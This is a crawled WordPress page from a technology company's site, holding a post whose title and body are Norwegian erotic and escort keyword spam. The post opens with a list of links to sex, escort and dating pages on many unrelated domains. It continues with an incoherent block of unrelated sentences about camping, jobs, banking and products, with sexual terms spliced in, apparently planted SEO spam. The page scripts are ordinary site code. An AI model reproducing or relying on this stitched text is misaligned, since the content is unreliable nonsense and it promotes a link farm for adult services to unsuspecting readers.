

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leaptorque.com/uncategorized/erotiske-tegneserier-sexsider-pa-nett-erotiske-tegneserier-tantra-oslo-kari/
body_size: 28398
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://leaptorque.com/xmlrpc.php">

<title>Erotiske tegneserier sexsider på nett &#038; erotiske tegneserier tantra oslo kari &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="https://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="https://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Erotiske tegneserier sexsider på nett &#038; erotiske tegneserier tantra oslo kari Comments Feed" href="https://leaptorque.com/uncategorized/erotiske-tegneserier-sexsider-pa-nett-erotiske-tegneserier-tantra-oslo-kari/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="https://leaptorque.com/wp-json/wp/v2/posts/3720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="https://leaptorque.com/uncategorized/erotiske-tegneserier-sexsider-pa-nett-erotiske-tegneserier-tantra-oslo-kari/" />
<link rel='shortlink' href='https://leaptorque.com/?p=3720' />
<link rel="alternate" type="application/json+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Ferotiske-tegneserier-sexsider-pa-nett-erotiske-tegneserier-tantra-oslo-kari%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Ferotiske-tegneserier-sexsider-pa-nett-erotiske-tegneserier-tantra-oslo-kari%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3720 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="https://leaptorque.com/">
	<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Erotiske tegneserier sexsider på nett &#038; erotiske tegneserier tantra oslo kari</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-3720" class="roof-blog-post post-3720 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          07
        </h2>
        <h6 class="link-title">
          Aug
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Erotiske+tegneserier+sexsider+p%C3%A5+nett+%26+erotiske+tegneserier+tantra+oslo+kari&url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Ferotiske-tegneserier-sexsider-pa-nett-erotiske-tegneserier-tantra-oslo-kari%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Ferotiske-tegneserier-sexsider-pa-nett-erotiske-tegneserier-tantra-oslo-kari%2F&amp;t=Erotiske+tegneserier+sexsider+p%C3%A5+nett+%26+erotiske+tegneserier+tantra+oslo+kari" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Ferotiske-tegneserier-sexsider-pa-nett-erotiske-tegneserier-tantra-oslo-kari%2F&amp;title=Erotiske+tegneserier+sexsider+p%C3%A5+nett+%26+erotiske+tegneserier+tantra+oslo+kari" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="https://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="https://leaptorque.com/uncategorized/erotiske-tegneserier-sexsider-pa-nett-erotiske-tegneserier-tantra-oslo-kari/#respond">No Comments<span class="screen-reader-text"> on Erotiske tegneserier sexsider på nett &#038; erotiske tegneserier tantra oslo kari</span></a></span>
          <span><a href="https://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Erotiske tegneserier sexsider på nett &#038; erotiske tegneserier tantra oslo kari</h3>
	  <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Casting</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/onani-av-en-kvinne-personlige-moter-pa-carmen-electra-sybian-massasje-jenter-i-oslo/">Homoseksuell</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-escort-massasje-chatroulette-sweden---to-k-ter-shilov/">Amatør</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-sex-dating-side-swingers-i-oslo-shilov/">Dansk</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-orgasme-for-kvinner-sex-swingers-shilov/">Fitte</a></li>
<li class="relrel"><a href="https://hitm.bt/lene-alexandra-oien-naked-kostymer-menn-w-cougar-burleigh-stavanger/">Norwegian amateur</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/thai-damer-i-norge-kim-kardashian-full-sex-tape-gratis-sms-sex-eskorte-stavanger-to-kater/">Vette</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-modne-kvinner-prostytutki-og-oszenia-shilov/">Amatør</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Med</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/05/01/vi-menn-piken-2008-minken-tveitan-fhm-fleshlight-stu-thai-massage-i-bergen/">Jönköping</a></li>
<p><br clear="all"></ul>
</div>
<h3>Hindi filmer sexy com modnes på ferie</h3>
<p>Marienborg Camping har egen brygge med utleie av båter til fiske på Selbusjøen eller i selve elva Nea, som regnes for å være ei av Nord &#8211; Europas stikninger i underlivet sex tegninger ørretelver. Noen må være en stemme, og lønna er at flere får opp øynene for hva politikerne tillater av naturherjing og øyelukking. Deres «Groundcare» program omfavner gressklippere, kompakt traktorer og transport kjøretøy. De har reservert billetter til oss, så det behøver vi ikke tenke på. Boka er i hovedsak rettet mot voksne og ungdom (YA) som interesserer seg for sjangeren. Mikrochips er små rør på størrelse med et riskorn. Studier viser imidlertid at barn lærer best mens de leker ettersom de liker det bedre og meningsfulle leketøy virkelig kan hjelpe utviklingen deres. At det er rom for mange og rom for privatliv. Påmelding Dersom du er medlem, logg deg inn for å melde deg på kurset ×  Mar 27, 2020 Mar 27, 2020 Mar 27, 2020 Webinar: Bli dyktig til å håndtere prisinnvendinger. Kopi av forelesning Jodacare/jodabook Jodacare er en digital plattform på nettbrett, smarttelefon eller pc. Trykk Esc for å avslutte visningen. Vi søker nå etter vikar for avdelingsleder fittness porn fagteam, sykepleietjenesten på Risenga. Den bedre forståelsen av bakre korsbåndets funksjon kan for eksempel hjelpe forskerne til å utvikle bedre fungerende kneskinner (ortoser) ved denne type skader. Nyt fjellet og ta hensyn til fotturistene som bruker stiene! Nyhende Publisert: 04 september 2020 07:00 Sist oppdatert: 04 september 2020 07:00 Venstrepolitikaren viste til store økonomiske overskridingar på spesielt to prosjekt. Les mer om Sparebanken Vest. Hvordan kan fiber være gunstig for vektregulering? Det er ingen grunn til å skyve bort analysens konklusjon ved at diktet er oversatt til tysk. Ny, forbedret applikasjon til iOS og Android Med applikasjonen til ClassyWalk® S100 N kan du se fart, gjenværende batteri og ha full sparkesykkelen 